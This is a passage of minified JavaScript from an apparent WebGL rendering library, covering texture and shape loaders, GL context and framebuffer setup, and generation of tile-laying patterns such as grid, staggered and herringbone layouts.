readFile(t,e){if(e||(e=this.allocateDefaultOptions()),e.useCache&&Dt.getTexture(t))return Dt.getTexture(t);let r=null,n=await Jt.readRawFile(t,e).catch(t=>r=t);if(r)throw r;if(!n)throw new Error('PvrTextureLoader.readFile Failed no buffer returned for src "'+t+'"');let i=new qt(this.ctx,n);if(!i.valid)throw new L('PvrTextureLoader.readFile Failed invalid PvrTextureData for src "'+t+'"');let a=this.loadTexture(i,e);return a&&e.useCache&&Dt.addTexture(t,a),a}}const Xt={name:"ColorLitShader",vertexExts:"",vertex:"attribute vec4 vm_vertex;\nattribute vec3 vm_normal;\nuniform mat4 vm_mvpmat;\nuniform mat4 vm_mmat;\nuniform mat3 vm_mnmat;\nvarying vec3 worldpos;\nvarying vec3 normal;\nvoid main() {\n   gl_Position = vm_mvpmat * vm_vertex;\n   worldpos = (vm_mmat * vm_vertex).xyz;\n   normal = normalize((vm_mnmat * vm_normal).xyz);\n}",fragmentExts:"",fragmentFloatPrecision:"mediump",fragment:"uniform vec4 color;\nuniform vec3 _worldSpaceCameraPos;\nuniform vec4 _worldLightPosition;\nuniform vec3 _lightColor;\nuniform float _lightIntensity;\nvarying vec3 worldpos;\nvarying vec3 normal;\nvoid main()\n{\n    vec3 ldir = normalize(_worldLightPosition.xyz - worldpos);\n    gl_FragColor.rgb = color.rgb * (dot(normal, ldir) + 0.1);\n    gl_FragColor.a = 1.0;\n}"};class Yt{constructor(){this.type="box",this.size=[1,1,1],this.position=[0,0,0],this.color=[.9,.9,.9,1]}toLoaderString(){return JSON.stringify(this).replace("{","$shape(").replace(/.$/,")")}}class Qt extends Ot{constructor(t){super(t)}destroy(){super.destroy()}type(){return kt}formats(){return[]}inlineFormats(){return["$shape("]}static isShapeModelLoaderSource(t){return t.startsWith("$shape(")}async readFile(t,e){if(e||(e=this.allocateDefaultOptions()),!Qt.isShapeModelLoaderSource(t))return null;let r=t.replace("$shape(","{");if(!r.endsWith(")"))return null;r=r.replace(/.$/,"}");let n=new Yt;try{n=JSON.parse(r),n=Object.assign(new Yt,n)}catch(e){throw new L('ShapeModelLoader.readFile Failed src is not a valid ShapeModelOptions json string "'+t+"'",{cause:e})}let i=yt.getOrCreateProgram(this.ctx,Xt),a=new ft(this.ctx,i);a.setUniform("color",n.color),a.modes[this.ctx.gl.BLEND]=!1,a.modes[this.ctx.gl.DEPTH_TEST]=!0,a.modes[this.ctx.gl.CULL_FACE]=!1,this.boxmaterial=a;let o=vt.createBox(this.ctx,n.size[0],n.size[1],n.size[2],[0,0],[1,1]);o.debugName="SurfaceManipulatorComponentBoxMesh",this.boxmesh=o;let s=new bt(this.ctx,o,a);this.boxrenderer=s;let l=new _t(this.ctx);return l.name="ShapeModel-"+n.type,l.matrix=M.rottransscalem4(M.quat(),n.position,[1,1,1]),l.addComponent(s),l}}class Kt{constructor(){this.mode="solid",this.colors=[[255,255,255,255]]}static isTexGenSource(t){return t.startsWith("$texgen")||t.startsWith("$rgb")}static loadFromString(t){if(!Kt.isTexGenSource(t))return null;let e=t.slice();if(e.startsWith("$rgb")){let t=e.startsWith("$rgba");e=e.replace(t?"$rgba(":"$rgb(",'$texgen^{"colors":[['),e=e.replace(")",t?"]]}":",255]]}")}if(e.startsWith("$texgen^")){let t=e.split("^");return Object.assign(new Kt,JSON.parse(t[1]))}return null}static setPixelColor(t,e,r,n,i,a){let o=i*e*4+4*n;t[o+0]=a[0],t[o+1]=a[1],t[o+2]=a[2],t[o+3]=a[3]}static generateTexData(t,e){let r=new Uint8Array(16),n=e.colors[0];return Kt.setPixelColor(r,2,2,0,0,n),Kt.setPixelColor(r,2,2,1,0,n),Kt.setPixelColor(r,2,2,0,1,n),Kt.setPixelColor(r,2,2,1,1,n),{ctx:t,valid:!0,width:2,height:2,internalFormat:t.gl.RGBA,mipmapCount:1,data:r,type:t.gl.UNSIGNED_BYTE,compressed:!1,yflip:!1}}}class $t extends Ft{constructor(t){super(t)}destroy(){super.destroy()}type(){return Mt}formats(){return[]}inlineFormats(){return["$rgb"]}async readFile(t,e){if(e||(e=this.allocateDefaultOptions()),e.useCache&&Dt.getTexture(t))return Dt.getTexture(t);let r=Kt.loadFromString(t);if(r){let n=Kt.generateTexData(this.ctx,r),i=this.loadTexture(n,e);return i&&e.useCache&&Dt.addTexture(t,i),i}throw new L('TexGenLoader.readFile Failed src is not a valid texgen string "'+t+"'")}}class Jt{static kLoaders=[];constructor(){}static findLoaderForType(t){for(let e=0;e<Jt.kLoaders.length;e++)if(Jt.kLoaders[e].type()==t)return Jt.kLoaders[e];return null}static findLoaderForFormat(t){for(let e=0;e<Jt.kLoaders.length;e++)if(Jt.kLoaders[e].supportsFormat(t))return Jt.kLoaders[e];return null}static findLoaderForInlineFormat(t){for(let e=0;e<Jt.kLoaders.length;e++)if(Jt.kLoaders[e].isInlineFormat(t))return Jt.kLoaders[e];return null}static findRawLoaderForFilePath(t){if(N.isHttpUrl(t))return Jt.findLoaderForType(Ct);if(!("undefined"!=typeof window&&void 0!==window.document))return Jt.findLoaderForType(Et);let e=window.location.protocol.startsWith("http")?Ct:Et;return Jt.findLoaderForType(e)}static async readFile(t,e){let r=null,n=null,i=await N.resolveUrl(t).catch(t=>r=t);if(r)throw r;let a=N.getFileExtensionWithoutDot(i);if(n=a&&!i.startsWith("$")?Jt.findLoaderForFormat(a):N.isNonPathUrl(i)?Jt.findLoaderForInlineFormat(i):Jt.findRawLoaderForFilePath(i),!n)throw new L('FileIO.readFile Failed to find loader for file "'+t+'"');let o=await n.readFile(i,e).catch(t=>r=t);if(r)throw r;return o}static async readRawFile(t,e){if("string"==typeof t&&t.startsWith("data:image"))return Buffer.from(t.split(",")[1],"base64");let r=null,n=await N.resolveUrl(t).catch(t=>r=t);if(r)throw r;let i=Jt.findRawLoaderForFilePath(n);if(!i)throw new L('FileIO.readRawFile Failed to find raw loader for file "'+t+'"');let a=await i.readFile(n,e).catch(t=>r=t);if(r)throw r;return a}static async readTexture(t,e,r,n=!1){let i=new Bt;i.texture=e,i.genMips=r,i.useCache=n;let a=null,o=await Jt.readFile(t,i).catch(t=>a=t);if(a)throw a;return o}static installDefaultLoaders(t){Jt.kLoaders.push(new Ht(t)),Jt.kLoaders.push(new Gt(t)),Jt.kLoaders.push(new Wt(t)),Jt.kLoaders.push(new $t(t)),Jt.kLoaders.push(new Vt(t)),Jt.kLoaders.push(new Qt(t)),"undefined"!=typeof window&&void 0!==window.document&&Jt.installBrowserLoaders(t)}static installBrowserLoaders(t){Jt.kLoaders.push(new Rt(t)),Jt.kLoaders.push(new It(t))}static clearLoaders(){for(let t=0;t<Jt.kLoaders.length;t++)Jt.kLoaders[t].destroy();Jt.kLoaders=[]}}class Zt{constructor(t){this.ctx=t,1==this.ctx.glversion?(this.ext=this.ctx.gl.getExtension("ANGLE_instanced_arrays"),this.supported=null!=this.ext):this.supported=!0}drawElementsInstanced(t,e,r,n,i){1==this.ctx.glversion?this.ext.drawElementsInstancedANGLE(t,e,r,n,i):this.ctx.gl.drawElementsInstanced(t,e,r,n,i)}drawArraysInstanced(t,e,r,n){1==this.ctx.glversion?this.ext.drawArraysInstancedANGLE(t,e,r,n):this.ctx.gl.drawArraysInstanced(t,e,r,n)}vertexAttribDivisor(t,e){1==this.ctx.glversion?this.ext.vertexAttribDivisorANGLE(t,e):this.ctx.gl.vertexAttribDivisor(t,e)}}class te{constructor(t){this.gl=t,this.viewmatrix=M.mat4(),this.projectionmatrix=M.mat4(),this.matrixstack=[M.mat4()],this.activeProgram=null,this.fbostack=[],this.textureUnits={TEXTURE_2D:[]};for(let t=0;t<24;t++)this.textureUnits.TEXTURE_2D[t]=null;this.modes={[t.DEPTH_TEST]:!0,[t.CULL_FACE]:!0,[t.BLEND]:!1},this.gl.frontFace(this.gl.CCW),this.gl.cullFace(this.gl.BACK),this.gl.blendFunc(this.gl.SRC_ALPHA,this.gl.ONE_MINUS_SRC_ALPHA),this.applyAllModes(),this.firstTime=0,this.lastTime=0,this.deltaTime=0,this.time=0,this.requestFrame=!1}destroy(){this.ctx=null}resetStacks(){this.matrixstack=[M.mat4()],this.fbostack=[]}setViewAndProjection(t,e){this.viewmatrix=M.mat4(t),this.projectionmatrix=M.mat4(e)}pushMatrix(t){let e=M.mulm4(this.matrixstack[this.matrixstack.length-1],t);this.matrixstack.push(e)}popMatrix(){this.matrixstack.pop()}getModelMatrix(){return M.mat4(this.matrixstack[this.matrixstack.length-1])}getViewMatrix(){return M.mat4(this.viewmatrix)}getProjectionMatrix(){return M.mat4(this.projectionmatrix)}getModelViewMatrix(){return M.mulm4(this.viewmatrix,this.matrixstack[this.matrixstack.length-1])}getModelViewProjectionMatrix(){return M.mulm4(this.projectionmatrix,this.getModelViewMatrix())}getNormalMatrix(){return M.normm3(this.getModelViewMatrix())}getModelNormalMatrix(){return M.normm3(this.getModelMatrix())}pushFbo(t,e){this.fbostack.push(t),e&&(t instanceof mt?t.bind():this.gl.bindFramebuffer(this.gl.FRAMEBUFFER,null))}popFbo(t){var e=this.fbostack.length>0?this.fbostack[this.fbostack.length-1]:null;if(null!=e&&e instanceof mt&&e.invalidate(),this.fbostack.pop(),t&&this.fbostack.length>0){var r=this.fbostack[this.fbostack.length-1];r instanceof mt?r.bind():this.gl.bindFramebuffer(this.gl.FRAMEBUFFER,null)}}releaseFbo(t){if(this.fbostack.length<1)return;this.fbostack[this.fbostack.length-1].id==t.id&&this.popFbo(!0);let e=this.fbostack.indexOf(t);-1!=e&&this.fbostack.splice(e,1)}isTextureBound(t,e,r){return this.textureUnits[t][e]==r}isTextureBoundAny(t,e){for(let r of this.textureUnits[t])if(this.textureUnits[t][r]==e)return r;return 0}getTextureBound(t,e){return this.textureUnits[t][e]}setTextureBound(t,e,r){this.textureUnits[t][e]=r}unbindTexture(t,e){this.textureUnits[t][e]=0}unbindTextureIfBound(t,e){let r=this.isTextureBoundAny(t,e);0!=r&&(this.gl.bindTexture(this.gl.TEXTURE_2D,0),this.unbindTexture(t,r))}setMode(t,e){t in this.modes&&this.modes[t]==e||(e?this.gl.enable(parseInt(t)):this.gl.disable(parseInt(t)),this.modes[t]=e)}applyAllModes(){for(let t in this.modes)Object.prototype.hasOwnProperty.call(this.modes,t)&&(this.modes[t]?this.gl.enable(parseInt(t)):this.gl.disable(parseInt(t)))}}class ee extends rt{constructor(t){super(t),this.clipspaceQuad=vt.createTexturedQuad(t,[-1,-1,0],[2,0,0],[0,2,0],[0,0],[1,1]),this.clipspaceQuad.debugName="TextureBlitterQuadMesh"}destroy(){this.clipspaceQuad&&(this.clipspaceQuad.destroy(),this.clipspaceQuad=null),super.destroy()}blit(t,e,r=null,n=null,i=!1){let a=this.ctx.gl;t.bind(),r&&!n||a.viewport(0,0,t.width,t.height),n&&(a.clearColor(n[0],n[1],n[2],n[3]),a.clear(a.COLOR_BUFFER_BIT|(i?a.DEPTH_BUFFER_BIT:0))),e.bind(),r&&a.viewport(r[0],r[1],r[2],r[3]),this.clipspaceQuad.draw(null)}clear(t,e,r){let n=this.ctx.gl;t.bind(),n.viewport(0,0,t.width,t.height),n.clearColor(e[0],e[1],e[2],e[3]),n.clear(n.COLOR_BUFFER_BIT|(r?n.DEPTH_BUFFER_BIT:0))}}class re{constructor(t){this.ctx=t,1==this.ctx.glversion?(this.ext=this.ctx.gl.getExtension("OES_vertex_array_object"),this.supported=null!=this.ext):this.supported=!0}createVertexArray(){return 1==this.ctx.glversion?this.ext.createVertexArrayOES():this.ctx.gl.createVertexArray()}bindVertexArray(t){1==this.ctx.glversion?this.ext.bindVertexArrayOES(t):this.ctx.gl.bindVertexArray(t)}deleteVertexArray(t){1==this.ctx.glversion?this.ext.deleteVertexArrayOES(t):this.ctx.gl.deleteVertexArray(t)}}class ne{constructor(t,e){this.valid=!1,this.glversion=0,this.canvas=t,this.config=e,this.gl=null,this.createGLContext(this.config.glContextOrName,this.config),this.gl&&(this.state=new te(this.gl),this.glversion=this.gl.getParameter(this.gl.VERSION).startsWith("WebGL 1.0")?1:2,1==this.glversion?(this.stdDerivativesExt=this.getExtension("OES_standard_derivatives"),this.depthTexExt=this.getExtension("WEBGL_depth_texture")):(this.stdDerivativesExt={},this.depthTexExt={}),this.vaoExt=new re(this),this.instArraysExt=new Zt(this),this.anisoExt=this.getExtension("EXT_texture_filter_anisotropic"),this.anisoExt?this.maxAnisotropicLevel=this.gl.getParameter(this.anisoExt.MAX_TEXTURE_MAX_ANISOTROPY_EXT):this.maxAnisotropicLevel=1,this.dxtExt=this.getExtension("WEBGL_compressed_texture_s3tc"),this.pvrtcExt=this.getExtension("WEBGL_compressed_texture_pvrtc"),this.atcExt=this.getExtension("WEBGL_compressed_texture_atc"),this.etc1Ext=this.getExtension("WEBGL_compressed_texture_etc1"),null!=this.stdDerivativesExt&&0!=this.instArraysExt.supported&&(Jt.installDefaultLoaders(this),this.textureBlitter=new ee(this),this.smats={texturedBlit:new ft(this,yt.getOrCreateProgram(this,Z))},this.valid=!0))}destroy(){if(this.textureBlitter&&(this.textureBlitter.destroy(),this.textureBlitter=null),this.smats){for(let t in this.smats)Object.prototype.hasOwnProperty.call(this.smats,t)&&(this.smats[t].destroy(!1),this.smats[t]=null);this.smats=null}yt.clear(),this.state&&(this.state.destroy(),this.state=null),this.gl&&(this.gl=null),this.glversion=0,this.valid=!1}createGLContext(t,e){t?typeof t==typeof String()?this.gl=this.getGLContext(t,e):this.gl=t:(this.gl=this.getGLContext("webgl2",e),this.gl||(this.gl=this.getGLContext("webgl",e)))}getGLContext(t,e){return this.canvas.getContext(t,{antialias:e.antialias,depth:!1,stencil:!1,alpha:!1,premultipliedAlpha:!1,desynchronized:!1,powerPreference:this.config.hd?"high-performance":"low-power",failIfMajorPerformanceCaveat:!1,preserveDrawingBuffer:!1})}getExtension(t){let e=["","WEBKIT_","MOZ_"],r=null;for(let n in e)if(r=this.gl.getExtension(e[n]+t),r)break;return r}resizeCanvasToDisplaySize(){let t="undefined"==typeof window?1:window.devicePixelRatio||1;const e=this.canvas.clientWidth*t|0,r=this.canvas.clientHeight*t|0;return(this.canvas.width!==e||this.canvas.height!==r)&&(this.canvas.width=e,this.canvas.height=r,!0)}}class ie extends rt{constructor(t,e,r,n,i=!1){super(t);var a=t.gl;this.width=e,this.height=r,this.id=a.createRenderbuffer(),a.bindRenderbuffer(a.RENDERBUFFER,this.id),i&&2==t.glversion?a.renderbufferStorageMultisample(a.RENDERBUFFER,a.getParameter(a.MAX_SAMPLES),n,e,e):a.renderbufferStorage(a.RENDERBUFFER,n,e,r),a.bindRenderbuffer(a.RENDERBUFFER,null)}destroy(){this.id&&(this.ctx.gl.deleteRenderbuffer(this.id),this.id=null),super.destroy()}bind(){this.ctx.gl.bindRenderbuffer(this.ctx.gl.RENDERBUFFER,this.id)}}class ae extends rt{constructor(t,e,r,n,i=0,a=!0,o=!1,s=""){super(t),this.debugName=s,this.width=e,this.height=r,this.colorTex=null,this.depthTex=null,this.fbo=null,this.multisampleRenderBuffer=null,this.multisampleDepthRenderBuffer=null,this.msfbo=null,this.init(e,r,n,i,a,o)}init(t,e,r,n=0,i=!0,a=!1){this.width=t,this.height=e,0!=r&&(this.colorTex=new ht(this.ctx),this.colorTex.debugName=this.debugName+"_ColorTex",this.colorTex.allocateStorage(t,e,r)),0!=n&&(i&&this.ctx.depthTexExt?(this.depthTex=new ht(this.ctx),this.depthTex.allocateStorage(t,e,n),this.depthTex.debugName=this.debugName+"_DepthTex"):(this.depthTex=new ie(this.ctx,t,e,n),this.depthTex.debugName=this.debugName+"_DepthRenderBuffer")),this.fbo=new mt(this.ctx,this.colorTex,this.depthTex),this.fbo.debugName=this.debugName+"_fbo",this.multisampleRenderBuffer=null,this.multisampleDepthRenderBuffer=null,this.msfbo=null,a&&this.colorTex&&2==this.ctx.glversion&&(this.multisampleRenderBuffer=new ie(this.ctx,t,e,r,!0),this.multisampleRenderBuffer.debugName=this.debugName+"_multisampleRenderBuffer",this.depthTex&&(this.multisampleDepthRenderBuffer=new ie(this.ctx,t,e,n,!0),this.multisampleDepthRenderBuffer.debugName=this.debugName+"_multisampleDepthRenderBuffer"),this.msfbo=new mt(this.ctx,this.multisampleRenderBuffer,this.multisampleDepthRenderBuffer),this.msfbo.debugName=this.debugName+"_msfbo",this.sfbo=this.fbo,this.fbo=this.msfbo)}destroy(){null!=this.colorTex&&(this.colorTex.destroy(),this.colorTex=null),null!=this.depthTex&&(this.depthTex.destroy(),this.depthTex=null),null!=this.fbo&&(this.fbo.destroy(!1),this.fbo=null,this.msfbo=null),this.multisampleRenderBuffer&&(this.multisampleRenderBuffer.destroy(),this.multisampleRenderBuffer=null),this.multisampleRenderBuffer&&(this.multisampleRenderBuffer.destroy(),this.multisampleRenderBuffer=null),this.sfbo&&(this.sfbo.destroy(!1),this.sfbo=null),super.destroy()}bind(){this.colorTex&&this.colorTex.bind()}bindDepthTex(){this.depthTex&&this.depthTex.bind()}bindFbo(){this.fbo&&this.fbo.bind()}resize(t,e){let r=this.colorTex?this.colorTex.format:0,n=this.depthTex?this.depthTex.format:0,i=null!=this.depthTex&&this.depthTex instanceof ht,a=null!=this.multisampleRenderBuffer,o=this.ctx;this.destroy(),this.ctx=o,this.init(t,e,r,n,i,a)}resolve(){if(this.msfbo){let t=this.ctx.gl;t.bindFramebuffer(t.READ_FRAMEBUFFER,this.msfbo.id),t.bindFramebuffer(t.DRAW_FRAMEBUFFER,this.sfbo.id),t.blitFramebuffer(0,0,this.width,this.height,0,0,this.width,this.height,t.COLOR_BUFFER_BIT,t.NEAREST),t.bindFramebuffer(t.READ_FRAMEBUFFER,null),t.bindFramebuffer(t.DRAW_FRAMEBUFFER,this.msfbo.id)}}}const oe={name:"DefaultProduct",worldSize:[1,1],objectSize:null,averageColor:[.5,.5,.5,1],averageBrightness:.5,baseUrl:O,pixelSize:[4,4],wrapModeX:0,wrapModeY:0,surfaceFinish:"Default"};class se{constructor(){this.name="",this.components=null,this.finishScale=1}}class le{constructor(){}static upgradeVariable(t,e,r,n){e in t&&(t[r]=n?n(t[e]):t[e],delete t[e])}}const ce="sheet",ue="tilesheet",de="grid",he="herringbone";class me{constructor(){this.tileName="",this.position=[0,0],this.repeatOffset=[0,0],this.rotation=0,this.slotID=null}}class fe{constructor(){this.seamlessUVs=!1,this.uvOffsetPercentages=[1,1],this.requiresStripping=!1,this.positionsOrigin=[0,0],this.patternTiles=[]}}const pe="none",ge="auto",ve="quarterturn",xe="single",be="ab";class we{constructor(){this.width=.3,this.height=.3,this.sizes=null,this.offset=0,this.strip=0,this.extrude=0,this.bevel=0,this.layingStyle=de,this.slotStyle=xe,this.rotationStyle=ge}}const ye={carpet:"layingStyle:sheet;",uniform:"layingStyle:grid;",shuffled:"layingStyle:grid;offset:-1.0;",staggered25:"layingStyle:grid;offset:0.25;",staggered33:"layingStyle:grid;offset:0.33;",staggered50:"layingStyle:grid;offset:0.5;",quarterturn:"layingStyle:grid;rotationStyle:quarterturn;",checkerboard:"layingStyle:grid;offset:1.0;slotStyle:ab;"};class _e{constructor(){this.name="",this.points=[],this.extrude=0,this.bevel=0,this.startPosition=[0,0],this.offsetPerRepeat=[0,0],this.rotation=0,this.uvSize=[0,0],this.uvRotations=[],this.useSequentialUvRotations=!1,this.uvPositions=[],this.uvPositionsAreWorldSpace=!1,this.slotID=0}}class Te{constructor(){this.name="tile",this.points=[1,1],this.uvData=null,this.slotID=0,this.bevel=null,this.extrude=null}}class Se{constructor(t,e=null){this.uvRotations=t,this.uvPositions=e,this.uvPositionsAreWorldSpace=!1}}class Ce extends se{constructor(){super(),this.minVersion=1.1,this.patternType="carpet",this.tileSizes=null,this.metaTiles=null,this.slotIDs=null,this.uvDatas=null,this.positionsOrigin=[0,0],this.extrude=0,this.bevel=0,this.spacing=[0,0],this.rowXShifts=[],this.tilePositions=[],this.tileRepeatPositions=[],this.tileRotations=[],this.seamlessUVs=!1,this.uvOffsetPercentages=[1,1],this.useSequentialUvRotations=!1,this.tileSize=null,this.stripWidth=0,this.offsetPercentages=[],this.autoUVRotations=!0,this.tiles=[],this.layout=[],this.seed=0}static load(t){let e="string"==typeof t?JSON.parse(t):t;return Ce.upgradeObject(e)}static generateStyledPatternFromAliasedString(t,e=.3,r=.3,n=0,i=0,a=0){if(!(t in ye))return null;if(e<=0||r<=0)return null;let o=ye[t]+"width:"+e.toString()+";height:"+r.toString()+";strip:"+n.toString()+";bevel:"+i.toString()+";extrude:"+a.toString()+";";return Ce.generateStyledPatternFromString(o)}static generateStyledPatternFromString(t){let e=t.split(";").filter(t=>t.split(":")[0]&&t.split(":")[1]).map(t=>[t.split(":")[0].trim(),t.split(":")[1].trim().toLowerCase()]).reduce((t,e)=>({...t,[e[0]]:isNaN(parseFloat(e[1]))?e[1]:parseFloat(e[1])}),{}),r=new we;return Object.assign(r,e),Ce.generateStyledPattern(r)}static generateStyledPatternFromVars(t,e=0,r=0,n=[0,0],i=0,a=0,o=0,s=0){let l=new we,c=Array.isArray(n[0])?n[0]:n;return l.width=c[0],l.height=c[1],l.sizes=n,l.offset=i,l.strip=s,l.bevel=a,l.extrude=o,l.layingStyle=t,l.slotStyle=e,l.rotationStyle=r,Ce.generateStyledPattern(l)}static generateStyledPattern(t){let e=new Ce;"width"in t&&0!=t.width||(t.width=0),"height"in t&&0!=t.height||(t.height=t.width),null==t.sizes&&(t.sizes=[[t.width,t.height]]),isNaN(t.sizes[0])||(t.sizes=[t.sizes]);let r=0,n=0,i=!0,a=!0;for(let e=0;e<t.sizes.length;e++){let o=t.sizes[e];if(o[0]<=0||o[1]<=0)return null;o[0]!=t.sizes[0][0]&&(i=!1),o[1]!=t.sizes[0][1]&&(a=!1),r+=o[0]+t.strip,n+=o[1]+t.strip}let o=i&&a;if(e.tileSizes=t.sizes,e.slotIDs=[0],e.extrude=t.extrude,e.bevel=t.bevel,e.spacing=[t.strip,t.strip],t.layingStyle==ce)return e.patternType="carpet",e;if(t.layingStyle==ue)return e.patternType="tilesheet",e;if(t.layingStyle==de){if(o){if(e.patternType="simple",t.offset>0?e.rowXShifts=[-r*t.offset]:t.offset<0&&(e.rowXShifts=[-.33*r,-.66*r,-.2*r,-.8*r,-.5*r]),e.autoUVRotations=t.rotationStyle==ge,t.slotStyle==be){e.slotIDs=[];for(let t=0;t<e.tileSizes.length;t++)e.slotIDs.push(t%2);0==e.slotIDs[e.slotIDs.length-1]&&(e.slotIDs.push(1),e.tileSizes.push(e.tileSizes[0]))}if(t.rotationStyle==ve)if(e.useSequentialUvRotations=!0,e.tileSizes.length>1){e.uvDatas=[];let t=[0,90,180,270],r=Math.max(e.tileSizes.length,t.length),n=Array.apply(0,new Array(e.tileSizes.length)).map(()=>[]),i=0,a=0;for(let e=0;e<r;e++)n[i].push(t[a]),i=(i+1)%n.length,a=(a+1)%t.length;for(let t=0;t<n.length;t++)e.uvDatas.push(new Se(n[t]))}else e.uvDatas=[new Se([0,90,180,270])];else t.rotationStyle==pe&&(e.uvDatas=[new Se([0])])}else{let r={},i=0;for(let t=0;t<e.tileSizes.length;t++){let n=e.tileSizes[t],a=n[0].toString()+"x"+n[1].toString();a in r||(r[a]={size:n,uvy:[]}),r[a].uvy.push(i),i+=n[1]}let a=1;n=0;let o={};for(let e in r){let i=r[e].size[1].toString();for(let t=0;t<r[e].uvy.length;t++)r[e].uvy[t]=r[e].uvy[t]/a;i in o||(n+=r[e].size[1]+t.strip,o[i]=[]),o[i].push(r[e])}e.patternType="layout-repeat",e.positionsOrigin=[-.5,-.5];let s=0,l=0,c=0,u=[],d=0;for(let r in o){let n={name:"metatile"+s,tiles:[],height:parseFloat(r),rowy:c,totallength:0};for(let i=0;i<o[r].length;i++){let a=o[r][i],s=a.size,c=new Te;c.name="tile"+l,c.points=s,c.slotID=0;let u=new Se;u.uvPositions=[],u.uvRotations=[0,180];for(let t=0;t<a.uvy.length;t++)u.uvPositions.push([0,a.uvy[t]]);c.uvData=u,e.tiles.push(c),n.tiles.push([c.name,[n.totallength,0]]),n.totallength=n.totallength+(s[0]+t.strip),l++}e.tiles.push(n),u.push(n),n.rowy=c,c+=n.height+t.strip,d=Math.max(d,n.totallength),s++}let h=4,m=0,f=1;for(let r=1;r<=h;r++)for(let r=0;r<u.length;r++){let i=u[r],a=t.offset>=0?t.offset*f:Math.random(),o=new me;o.tileName=i.name,o.position=[-d*a,m],o.repeatOffset=[i.totallength,n*h],m+=i.height+t.strip,e.layout.push(o),f++}}return e}return t.layingStyle==he?(e.patternType="herringbone",e.tileSize=e.tileSizes[0],e):void 0}static generatePattern(t){if(null==t||null==t.patternType)return new Error("PatternData.generatePattern Failed patternData and patternData.patternType must not be null");if("tileSize"in t&&null!=t.tileSize&&(t.tileSize[0]<=0||t.tileSize[1]<=0))return new Error("PatternData.generatePattern Failed patternData tileSize must contain values greater than zero");if("tileSizes"in t&&null!=t.tileSizes)for(let e=0;e<t.tileSizes.length;e++){let r=t.tileSizes[e];if(r[0]<=0||r[1]<=0)return new Error("PatternData.generatePattern Failed patternData tileSize must contain values greater than zero")}if("simple"==t.patternType)return Ce.generateSimplePattern(t.tileSizes,t.spacing,t.slotIDs,t.rowXShifts,t.uvDatas,t.extrude,t.bevel,t.seamlessUVs,t.uvOffsetPercentages[0],t.useSequentialUvRotations);if("absolute-repeat"==t.patternType)return Ce.generateAbsolutePattern(t.tileSizes,t.tilePositions,t.tileRepeatPositions,t.tileRotations,t.slotIDs,t.uvDatas,t.extrude,t.bevel,M.lengthv2(t.spacing)>0,t.seamlessUVs,t.uvOffsetPercentages[0],t.useSequentialUvRotations,t.positionsOrigin,t.metaTiles);if("layout-repeat"==t.patternType)return Ce.generateLayoutPattern(t.tiles,t.layout,t.extrude,t.bevel,M.lengthv2(t.spacing)>0,t.seamlessUVs,t.uvOffsetPercentages[0],t.useSequentialUvRotations,t.positionsOrigin);if("single-repeat"==t.patternType){var e=new Ce;if(e.patternType="simple",e.tileSizes=[t.tileSize],e.rowXShifts=null,e.slotIDs=t.slotIDs,e.bevel=t.bevel,e.extrude=t.extrude,e.uvDatas=t.uvDatas,e.spacing=[0!=t.spacing[0]?t.spacing[0]:t.stripWidth,0!=t.spacing[1]?t.spacing[1]:t.stripWidth],e.seamlessUVs=t.seamlessUVs,e.uvOffsetPercentages=t.uvOffsetPercentages,e.useSequentialUvRotations=t.useSequentialUvRotations,t.autoUVRotations&&(t.tileSize[0]==t.tileSize[1]?e.uvDatas=[new Se([0,90,180,270])]:e.uvDatas=[new Se([0,180])]),null!=t.offsetPercentages&&t.offsetPercentages.length>0){let r=t.offsetPercentages.length,n=t.tileSize[0]+e.spacing[0];e.rowXShifts=new Array(r);for(let i=0;i<r;i++)e.rowXShifts[i]=-n*t.offsetPercentages[i]}return Ce.generatePattern(e)}if("herringbone"==t.patternType){let e=t.tileSizes.length>0?t.tileSizes[0]:t.tileSize,r=new Ce;r.patternType="absolute-repeat",r.tileSizes=[e,e],r.tileRotations=[45,-45],r.slotIDs=t.slotIDs,r.extrude=t.extrude,r.bevel=t.bevel;let n=null;if(null==t.uvDatas||0==t.uvDatas.length)n=[new Se([0,180]),new Se([0,180])];else{n=new Array(2),n[0]=new Se,n[1]=new Se;for(let e=0;e<2;e++){let r=e%t.uvDatas.length;n[e]=new Se,n[e].uvRotations=new Array(t.uvDatas[r].uvRotations.length);for(let i=0;i<n[e].uvRotations.length;i++)n[e].uvRotations[i]=t.uvDatas[r].uvRotations[i]}}r.uvDatas=n;const i=[0,1],a=[0,-1],o=[1,0],s=[-1,0];let l=M.addv2(t.tileSizes[0],t.spacing),c=M.scalev2(l,.5),u=M.vec2(),d=M.addScaledbv2(u,i,c[1]),h=M.addv2(M.addv2(d,M.scalev2(a,c[0])),M.scalev2(o,c[0])),m=M.addScaledbv2(h,o,c[1]),f=M.addScaledbv2(m,o,c[1]),p=M.addv2(M.addv2(f,M.scalev2(s,c[0])),M.scalev2(i,c[0])),g=M.addScaledbv2(p,i,c[1]),v=M.distancev2(g,u),x=M.addv2(M.addv2(u,M.scalev2(o,l[0])),M.scalev2(a,l[0])),b=M.distancev2(x,u),w=M.zrotdegsq(45),y=M.subv2(m,u),_=M.mulv3q([y[0],y[1],0],w);return r.tilePositions=[u,[_[0],_[1]]],r.tileRepeatPositions=[[b,v],[b,v]],Ce.generateAbsolutePattern(r.tileSizes,r.tilePositions,r.tileRepeatPositions,r.tileRotations,r.slotIDs,r.uvDatas,r.extrude,r.bevel,M.lengthv2(t.spacing)>0,t.seamlessUVs,t.uvOffsetPercentages[0],t.useSequentialUvRotations,t.positionsOrigin)}if("checker2x2"==t.patternType){let e=t.tileSizes.length>0?t.tileSizes[0]:t.tileSize,r=new Ce;r.patternType="absolute-repeat",r.tileSizes=[e,e,e,e],r.tileRotations=[0,0,0,0],r.slotIDs=null!=t.slotIDs&&t.slotIDs.length>0?t.slotIDs:[0,1,1,0],r.extrude=t.extrude,r.bevel=t.bevel;let n=null;if(null==t.uvDatas||0==t.uvDatas.length)n=[new Se([0,180]),new Se([0,180]),new Se([0,180]),new Se([0,180])];else{n=new Array(4);for(let e=0;e<4;e++){let r=e%t.uvDatas.length;n[e]=new Se(null),n[e].uvRotations=new Array(t.uvDatas[r].uvRotations.length);for(let i=0;i<n[e].uvRotations.length;i++)n[e].uvRotations[i]=t.uvDatas[r].uvRotations[i]}}r.uvDatas=n;let i=M.addv2(M.scalev2(e,.5),M.scalev2(t.spacing,.5)),a=[e[0]+t.spacing[0],0],o=[0,e[1]+t.spacing[1]];r.tilePositions=[i,M.addv2(i,a),M.addv2(i,o),M.addv2(M.addv2(i,a),o)];let s=M.scalev2([a[0],o[1]],2);return 